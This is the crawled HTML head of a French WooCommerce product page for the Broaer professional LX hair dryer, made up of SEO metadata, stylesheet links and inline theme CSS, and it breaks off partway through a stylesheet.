

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://broaer.fr/product/seche-cheveux-professionnel-lx/
body_size: 23692
content:
    <!DOCTYPE html>
    <html lang="fr-FR">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SÈCHE-CHEVEUX PROFESSIONNEL LX -</title>
	<meta name="description" content="Sèche-cheveux professionnel avec moteur plus léger d&#039;une puissance de 2200W muni d&#039;une nano silver technologie, appareil au design luxueux." />
	<link rel="canonical" href="https://broaer.fr/product/seche-cheveux-professionnel-lx/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SÈCHE-CHEVEUX PROFESSIONNEL LX -" />
	<meta property="og:description" content="Sèche-cheveux professionnel avec moteur plus léger d&#039;une puissance de 2200W muni d&#039;une nano silver technologie, appareil au design luxueux." />
	<meta property="og:url" content="https://broaer.fr/product/seche-cheveux-professionnel-lx/" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100075102828913" />
	<meta property="article:modified_time" content="2022-05-23T09:00:46+00:00" />
	<meta property="og:image" content="https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/","url":"https://broaer.fr/product/seche-cheveux-professionnel-lx/","name":"SÈCHE-CHEVEUX PROFESSIONNEL LX -","isPartOf":{"@id":"https://broaer.fr/#website"},"primaryImageOfPage":{"@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#primaryimage"},"image":{"@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#primaryimage"},"thumbnailUrl":"https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg","datePublished":"2022-01-18T10:33:21+00:00","dateModified":"2022-05-23T09:00:46+00:00","description":"Sèche-cheveux professionnel avec moteur plus léger d'une puissance de 2200W muni d'une nano silver technologie, appareil au design luxueux.","breadcrumb":{"@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://broaer.fr/product/seche-cheveux-professionnel-lx/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#primaryimage","url":"https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg","contentUrl":"https://broaer.fr/wp-content/uploads/2022/01/76AB8D12-B808-446B-A9D8-550EDF83BE36-scaled.jpeg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://broaer.fr/product/seche-cheveux-professionnel-lx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://broaer.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://broaer.fr/shop/"},{"@type":"ListItem","position":3,"name":"SÈCHE-CHEVEUX PROFESSIONNEL LX"}]},{"@type":"WebSite","@id":"https://broaer.fr/#website","url":"https://broaer.fr/","name":"","description":"Produits pour les professionnels de la beauté, de la coiffure et de l&#039;esthétique","publisher":{"@id":"https://broaer.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broaer.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://broaer.fr/#organization","name":"Broaer","url":"https://broaer.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://broaer.fr/#/schema/logo/image/","url":"https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png","contentUrl":"https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png","width":171,"height":61,"caption":"Broaer"},"image":{"@id":"https://broaer.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100075102828913","https://www.instagram.com/broaer.france/?hl=fr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://broaer.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://broaer.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://broaer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroaer.fr%2Fproduct%2Fseche-cheveux-professionnel-lx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://broaer.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbroaer.fr%2Fproduct%2Fseche-cheveux-professionnel-lx%2F&#038;format=xml" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://broaer.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://broaer.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://broaer.fr/wp-content/plugins/layout-grid/style.css?ver=1689109146' type='text/css' media='all' />
<link rel='stylesheet' id='content-control-block-styles-css' href='https://broaer.fr/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blossomthemes-email-newsletter-css' href='https://broaer.fr/wp-content/plugins/blossomthemes-email-newsletter/public/css/blossomthemes-email-newsletter-public.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://broaer.fr/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://broaer.fr/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://broaer.fr/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://broaer.fr/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-woocommerce-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/woocommerce.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMarcellus%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='fashion-icon-parent-style-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-style-css' href='https://broaer.fr/wp-content/themes/fashion-icon/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='blossom-fashion-style-inline-css' type='text/css'>

     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(237, 84, 133, 0.8);
    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

     .main-navigation ul{
        font-family : Nunito Sans;
    }

    .header-two .site-title, .site-title, .site-header.header-three .site-title{
        font-size   : 79px;
        font-family : Marcellus;
        font-weight : 400;
        font-style  : normal;
    }
    
    /*Color Scheme*/
    a,
    .site-header .social-networks li a:hover,
    .site-title a:hover,
	.shop-section .shop-slider .item h3 a:hover,
	#primary .post .entry-footer .social-networks li a:hover,
	.widget ul li a:hover,
	.widget_bttk_author_bio .author-bio-socicons ul li a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
	.bottom-shop-section .bottom-shop-slider .item .product-category a:hover,
	.bottom-shop-section .bottom-shop-slider .item h3 a:hover,
	.instagram-section .header .title a:hover,
	.site-footer .widget ul li a:hover,
	.site-footer .widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.site-footer .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.single .single-header .site-title:hover,
	.single .single-header .right .social-share .social-networks li a:hover,
	.comments-area .comment-body .fn a:hover,
	.comments-area .comment-body .comment-metadata a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .icon-holder,
	.page-template-contact .contact-details .contact-info-holder .col .text-holder h3 a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .social-networks li a:hover,
    #secondary .widget_bttk_description_widget .social-profile li a:hover,
    #secondary .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_description_widget .social-profile li a:hover,
    .portfolio-sorting .button:hover,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-cat a:hover,
    .entry-header .portfolio-cat a:hover,
    .single-blossom-portfolio .post-navigation .nav-previous a:hover,
    .single-blossom-portfolio .post-navigation .nav-next a:hover,
    #primary .post .entry-header .entry-title a:hover, 
    .banner .text-holder .title a:hover,
    #primary .post .entry-header .entry-meta a:hover,
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
    .error-holder .recent-posts .post .entry-header .cat-links a:hover,
    .error-holder .recent-posts .post .entry-header .entry-title a:hover, 
    .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, 
    .search #primary .search-post .entry-header .entry-title a:hover,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover{
		color: #ed5485;
	}

	.site-header .tools .cart .number,
	.shop-section .header .title:after,
	.header-two .header-t,
	.header-six .header-t,
	.header-eight .header-t,
	.shop-section .shop-slider .item .product-image .btn-add-to-cart:hover,
	.widget .widget-title:before,
	.widget .widget-title:after,
	.widget_calendar caption,
	.widget_bttk_popular_post .style-two li:after,
	.widget_bttk_popular_post .style-three li:after,
	.widget_bttk_pro_recent_post .style-two li:after,
	.widget_bttk_pro_recent_post .style-three li:after,
	.instagram-section .header .title:before,
	.instagram-section .header .title:after,
	#primary .post .entry-content .pull-left:after,
	#primary .page .entry-content .pull-left:after,
	#primary .post .entry-content .pull-right:after,
	#primary .page .entry-content .pull-right:after,
	.page-template-contact .contact-details .contact-info-holder h2:after,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
    #secondary .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
    #secondary .widget_blossomtheme_companion_cta_widget .btn-cta:hover,
    #secondary .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
    .banner .text-holder .cat-links a:hover,
    #primary .post .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover, 
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover, 
    .portfolio-item .portfolio-cat a:hover, .entry-header .portfolio-cat a:hover,
    .featured-section .img-holder:hover .text-holder,
    #primary .post .btn-readmore:hover, 
    .widget_bttk_author_bio .text-holder .readmore:hover,
    .widget_tag_cloud .tagcloud a:hover,
    .widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
    .error-holder .text-holder .btn-home:hover, 
    .error-holder .recent-posts .post .entry-header .cat-links a:hover, 
    .single-post-layout-two .post-header-holder .entry-header .cat-links a:hover, 
    .single #primary .post .entry-footer .tags a:hover, 
    #primary .page .entry-footer .tags a:hover, 
    .woocommerce .woocommerce-message .button:hover, 
    .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover, 
    .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, 
    .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, 
    .woocommerce form.lost_reset_password input.button:hover, 
    .woocommerce .return-to-shop .button:hover, 
    .woocommerce #payment #place_order:hover{
		background: #ed5485;
	}
    
    .banner .text-holder .cat-links a,
	#primary .post .entry-header .cat-links a,
	.widget_bttk_popular_post .style-two li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
	.widget_bttk_popular_post .style-three li .entry-header .cat-links a,
	.widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
	.page-header span,
	.page-template-contact .top-section .section-header span,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a{
		border-bottom-color: #ed5485;
	}

	.banner .text-holder .title a,
	.header-four .main-navigation ul li a,
	.header-four .main-navigation ul ul li a,
	#primary .post .entry-header .entry-title a,
    .portfolio-item .portfolio-img-title a{
		background-image: linear-gradient(180deg, transparent 96%, #ed5485 0);
	}

    @media screen and (max-width: 1024px) {
        .main-navigation ul li a {
            background-image: linear-gradient(180deg, transparent 93%, #ed5485 0);
        }
    }

	.widget_bttk_social_links ul li a:hover{
		border-color: #ed5485;
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover{
		background: #ed5485;
		border-color: #ed5485;
	}

	#primary .post .btn-readmore:hover{
		background: #ed5485;
	}

    .banner .text-holder .cat-links a,
    #primary .post .entry-header .cat-links a,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a,
    .page-header span,
    .page-template-contact .top-section .section-header span,
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a,
    .portfolio-item .portfolio-cat a,
    .entry-header .portfolio-cat a, 
    .error-holder .recent-posts .post .entry-header .cat-links a, 
    .widget:not(.widget_bttk_author_bio) .widget-title:after, 
    .widget.widget_bttk_author_bio .widget-title::before,
    .widget.widget_bttk_author_bio .widget-title:after {
        background-color: rgba(237, 84, 133, 0.3);
    }

    .single-post-layout-two .post-header-holder .entry-header .cat-links a,
    .single #primary .post .entry-footer .tags a, 
    #primary .page .entry-footer .tags a, 
    .widget_calendar table tbody td a {
        background: rgba(237, 84, 133, 0.3);
    }

	@media only screen and (min-width: 1025px){
		.main-navigation ul li:after{
			background: #ed5485;
		}
	}
    
    /*Typography*/
	.banner .text-holder .title,
	.top-section .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.shop-section .header .title,
	#primary .post .entry-header .entry-title,
	#primary .post .post-shope-holder .header .title,
	.widget_bttk_author_bio .title-holder,
	.widget_bttk_popular_post ul li .entry-header .entry-title,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title,
	.widget-area .widget_blossomthemes_email_newsletter_widget .text-holder h3,
	.bottom-shop-section .bottom-shop-slider .item h3,
	.page-title,
	#primary .post .entry-content blockquote,
	#primary .page .entry-content blockquote,
	#primary .post .entry-content .dropcap,
	#primary .page .entry-content .dropcap,
	#primary .post .entry-content .pull-left,
	#primary .page .entry-content .pull-left,
	#primary .post .entry-content .pull-right,
	#primary .page .entry-content .pull-right,
	.author-section .text-holder .title,
	.single .newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3,
	.related-posts .title, .popular-posts .title,
	.comments-area .comments-title,
	.comments-area .comment-reply-title,
	.single .single-header .title-holder .post-title,
    .portfolio-text-holder .portfolio-img-title,
    .portfolio-holder .entry-header .entry-title,
    .related-portfolio-title,
    .archive #primary .post .entry-header .entry-title, 
    .search #primary .search-post .entry-header .entry-title, 
    .archive #primary .post-count, 
    .search #primary .post-count,
    .search .top-section .search-form input[type="search"],
    .header-two .form-holder .search-form input[type="search"],
    .archive.author .top-section .text-holder .author-title,
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .error-holder .text-holder h2,
